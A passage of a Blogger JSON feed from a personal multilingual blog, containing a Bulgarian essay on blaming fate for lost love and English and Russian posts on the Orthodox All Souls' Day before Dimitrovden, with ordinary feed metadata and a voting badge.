коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/7950591321432119333"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/7950591321432119333"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/11\/pochemu-my-vsegda-vinim-sudbu.html","title":"Почему мы всегда виним Судьбу"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjDUFrxhj6jJaQ3n6Ytn4NPXk7xjyfm68XfAjKKp5NbNjWVQ4EmQ_E3lfYgbVvGqgsJ3gAN_29F_axT5ycT44TXaazcJLN-3RCBWcfymCdgIOLgsGf68TOhgGk81n58Pp3MSuWw9DK00LCCwid7ilh_3GbGFjJRuN4Zk0AI1rBjsCjiKvt5HQ1IrrBF-fT\/s72-w640-h492-c\/sadba-5-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-6110432966860552844"},"published":{"$t":"2025-10-26T08:37:00.018+02:00"},"updated":{"$t":"2025-11-04T08:41:13.766+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Моите разкази"}],"title":{"type":"text","$t":"Защо винаги обвиняваме Съдбата"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Защо винаги обвиняваме Съдбата\" border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFVPLeo9iEUfuUsrbjfksNVaHgNrgcDOB73FAxQ6C-SskMd2OPXzzgkCyav-xCO8YFptFNPB4S_-fagfUYVldFes7J9DZ1YjPNFNnJYraW7fFDkX-uLmQKTAfzgh9WzGqmN0rHAMEdgEQt73PR6gpb11uyowXImwUN3ikhZ7BLKXzfsCkwy4DNAYwCg2Wo\/w640-h360\/sadba-1-min.jpg\" title=\"Защо винаги обвиняваме Съдбата\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Има хора, които усещат силно привличане помежду си, но\nвъпреки това връзка не се получава. Има хора, които припокриват вижданията си\nза живота, света, усещанията си и въпреки това връзка не се получава. Има\nсрещи, при които усещаш дишането на другия сякаш е част от твоето собствено\nдишане. Усещаш ударите на сърцето на другия, сякаш бие в теб. Има копнежи и\nжелания, които остават неосъществени. Понякога от страх, понякога от прекомерно\nего. Има хора, които събличат душата си пред теб. И хора, които карат твоята да\nпулсира - без докосване, без дума, без дъх. От самото присъствие на другия\nкожата ти настръхва. Има хора, които имат влияние помежду си. Наречете го\nхимия. Наречете ги сродни души. Наречете ги както пожелаете. Но има връзки\nмежду такива хора, които никога не се осъществяват и някъде в пространството е\nписано да се разминат.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Не правете грешката да си мислите, че е съдбата. Не\nобвинявайте нея. Всички ние променяме тази така невъзпитана дама с изборите,\nкоито правим всеки ден. Тя просто ни слуша. Има хора, които макар да са\nсъздадени да се срещнат, поемат в различни посоки. Не заради карма, а заради\nличен избор. Защото усещането, което носят един на друг е толкова силно, че се\nстрахуват да продължат. И спират. На някой ред в чата. На първата чаша вино. На\nпървата среща. Такива разминавания горчат дълго. И колко глупави трябва да сме\nхората, след като тази неблагодарница Съдбата, която непрекъснато обвиняваме,\nни навира право в лицето сродната ни душа, а ние я захвърляме. Отбягваме нещо,\nкоето имаме, а други прекарват цял живот в търсенето й.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Хората се страхуват от душите си. Във време, в което сме\nсвикнали да се предлагат тела на безценица е много по-лесно да поискаш тялото\nна другия. Така нямаш отговорност към този човек. Тази нощ разполагаш с една\nплът, без чувства.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Душата е друго. Душата изпитва емоции. Тя тъгува, тя е\nщастлива, капризна. Иска друг вид ласка и внимание, които малцина имат време да\nй дадат. Превърнали сме се в първобитни, саможиви. Очакваме любов, а бягаме\nот нея. Знаем как да отключим животинското, но не и човешкото. Не се срамуваме\nда търсим секс, но се срамуваме да търсим любов. Колко е жалко.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; А сме родени за толкова повече. И можем толкова повече. А\nние се задоволяваме с толкова малко. Наистина, колко е жалко, колко е жалко.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\nЗа въпроси и предложения, моля, в коментарите.\u0026nbsp;\u003Cdiv\u003EЩе съм благодарна да оцените моя труд и гласувате за блога ми на:\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/6110432966860552844\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/zashcho-vinagi-obvinyavame-sdbata.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/6110432966860552844"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/6110432966860552844"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/zashcho-vinagi-obvinyavame-sdbata.html","title":"Защо винаги обвиняваме Съдбата"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFVPLeo9iEUfuUsrbjfksNVaHgNrgcDOB73FAxQ6C-SskMd2OPXzzgkCyav-xCO8YFptFNPB4S_-fagfUYVldFes7J9DZ1YjPNFNnJYraW7fFDkX-uLmQKTAfzgh9WzGqmN0rHAMEdgEQt73PR6gpb11uyowXImwUN3ikhZ7BLKXzfsCkwy4DNAYwCg2Wo\/s72-w640-h360-c\/sadba-1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-3719513273047592579"},"published":{"$t":"2025-10-25T08:17:00.005+03:00"},"updated":{"$t":"2025-10-25T08:17:33.360+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-En"}],"title":{"type":"text","$t":"All Souls' Day before Dimitrovden "},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"All Souls' Day before Dimitrovden\" border=\"0\" data-original-height=\"500\" data-original-width=\"800\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNtJfBxY9y8_42Qm6Z65UNN5YUbXu-TVQceCWVXJv44SuKjMc538-KxKoYAtKPehKPmu5ROiseT-ZkQoibvWyDjuYOUG8E_LF6GD7Ii6phABBrlZKJJhOl7a-pwvYSOJpnugUDtC2imHYhPwBdlJG2f4Nq-IgiWZAivxYxPTuPfCLOLkWcbGo1h3qq3UTO\/w640-h400\/zadushnica-2-min.jpg\" title=\"All Souls' Day before Dimitrovden\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Today, Saturday, October 25, in some parts of the country, All Souls' Day before Dimitrovden is celebrated - this is the All Souls' Day before Dimitrovden, which falls on October 26. According to popular beliefs, St. Demetrius and Archangel Michael are brothers, and therefore there is both the Archangel's All Souls' Day and the Dimitrov's All Souls' Day.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EAll Souls' Day before Dimitrovden - what you need to know about it\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; On this All Souls' Day, prayers are served for all deceased Orthodox Christians. In monasteries, it was a day of remembrance of deceased brothers, with memorial services and a hearty meal for the monks. In the lay community, it was a day of memorial services and almsgiving.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; All Souls' Day before Dimitrovden is also connected with the feast of St. Demetrius of Thessaloniki, primarily through church tradition and the logic of the liturgical calendar.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EDon't miss it! What to do and what not to do on All Souls' Day\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; On Saturday, the day of All Souls' Day before Dimitrovden, a special memorial service is traditionally held for deceased Orthodox Christians – not only for relatives and friends, but often for all the deceased. A large memorial service (parastas) is held in churches on Friday evening, and on Saturday morning a divine liturgy with a memorial service and a general memorial service is served.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; After the church service, many people head to the cemetery to visit the graves of deceased loved ones and clean them up – they remove debris and grass, repair fences, plant flowers and light candles. Memorial meals are also held at the cemetery. Drinks, food, cakes and, of course, boiled wheat are distributed. Often, on the eve of the memorial service, believers bring food to the church for the needs of the parish or for the poor. It is believed that the recipient of the donation will pray for all the deceased before the meal.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; In the past, according to tradition, a generous memorial meal was prepared, and in some regions, separate spoons were placed on the table during the meal in memory of the deceased.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; The deceased are honored on Saturday, because the Sabbath symbolizes peace and rest, established by God from the very creation, and for Christians it has become a day of prayer and spiritual peace, foreshadowing eternal peace in the Kingdom of Heaven.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; As on every holiday, on this day, the Church condemns profanity. It is forbidden to speak badly not only about the living, but also about the dead. On this day, help and food should not be denied to those in need.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; After this All Souls' Day, the last All Souls' Day of the year follows - the All Souls' Day of the Archangel, which this year falls on November 1.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003EPlease rate my work and vote for my blog on:\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/3719513273047592579\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/all-souls-day-before-dimitrovden.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3719513273047592579"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3719513273047592579"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/all-souls-day-before-dimitrovden.html","title":"All Souls' Day before Dimitrovden "}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNtJfBxY9y8_42Qm6Z65UNN5YUbXu-TVQceCWVXJv44SuKjMc538-KxKoYAtKPehKPmu5ROiseT-ZkQoibvWyDjuYOUG8E_LF6GD7Ii6phABBrlZKJJhOl7a-pwvYSOJpnugUDtC2imHYhPwBdlJG2f4Nq-IgiWZAivxYxPTuPfCLOLkWcbGo1h3qq3UTO\/s72-w640-h400-c\/zadushnica-2-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-5284442332910227710"},"published":{"$t":"2025-10-25T08:13:00.005+03:00"},"updated":{"$t":"2025-10-25T08:13:57.528+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Ru"}],"title":{"type":"text","$t":"Поминальный день перед Димитровднем"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Поминальный день перед Димитровднем\" border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhm-nEFQT0P-eqrVCfgCJ0Tx2cAdo_nq5t6zRfuq1PaLgGsLmDyauT-A-lRu53_bS2z2Yh7ySHjJezkbW23qBw6Vr1x_yrA5YYPMvS6cldSKlIAkzMJok1tVTnBA728RbvE0QCcyeY4b_dn-jxhtoWSpIXLYvtrRcHIKpXfq-EHUogRAZLTu2ZQ5YS5zJur\/w640-h360\/zadushnica-1-min.jpg\" title=\"Поминальный день перед Димитровднем\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Сегодня, в субботу, 25 октября, в некоторых регионах страны отмечается Поминальный день перед Димитровднем — день поминовения усопших перед Димитровднем, который приходится на 26 октября. Согласно народным поверьям, святой Димитрий и архангел Михаил — братья, поэтому существуют как Архангельский день поминовения усопших, так и Димитров день поминовения усопших.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EПоминальный день перед Димитровднем — что нужно знать\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; В этот день поминовения служатся молебны за всех усопших православных христиан. В монастырях это был день поминовения усопших братьев, с панихидами и сытной трапезой для монахов. В мирянах это был день поминовений и милостыни. День поминовения усопших перед Димитровденем также связан с праздником святого Димитрия Солунского, прежде всего, через церковную традицию и логику литургического календаря.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EЧто делать и чего не делать в День поминовения усопших\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; В субботу, в день поминовения усопших перед Димитровденем, традиционно совершается особая панихида по усопшим православным христианам – не только по родным и близким, но часто и по всем усопшим. В пятницу вечером в храмах служится большая панихида (парастас), а в субботу утром – Божественная литургия с панихидой и общей панихидой.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; После богослужения многие люди отправляются на кладбище, чтобы посетить могилы усопших близких и привести их в порядок: убирают мусор и траву, ремонтируют ограды, сажают цветы и зажигают свечи. На кладбище также устраивают поминальные трапезы. Раздают напитки, еду, лепёшки и, конечно же, кашу. Часто накануне поминальной службы верующие приносят в церковь продукты для нужд прихода или для бедных. Считается, что получатель пожертвования помолится за всех усопших перед трапезой.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; В прошлом, по традиции, готовилась щедрая поминальная трапеза, а в некоторых регионах во время трапезы на стол клали отдельные ложки в память об усопшем.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Усопших почитают в субботу, поскольку суббота символизирует мир и покой, установленные Богом от самого сотворения мира, и для христиан она стала днём молитвы и духовного умиротворения, предвещая вечный покой в Царствии Небесном.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Как и в любой праздник, в этот день Церковь осуждает сквернословие. Запрещается говорить дурно не только о живых, но и об усопших. В этот день не следует отказывать нуждающимся в помощи и еде.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; После этого Дня поминовения усопших следует последний в году День поминовения усопших — День поминовения усопших Архангела, который в этом году приходится на 1 ноября.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u0026nbsp;P.S. Вам было приятно? Делитесь этой записью с друзьями!\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" 